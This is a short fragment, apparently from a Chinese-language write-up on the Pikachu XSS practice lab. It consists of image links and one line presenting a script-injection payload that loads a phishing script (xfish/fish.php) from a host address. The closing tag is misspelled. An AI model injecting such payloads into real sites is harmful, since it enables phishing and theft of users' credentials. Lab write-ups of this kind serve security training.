 所以我们构造payload指定到此文件上 payload为 <script src="http://192.168.1.1/pikachu/pkxss/xfish/fish.php"></srcipt>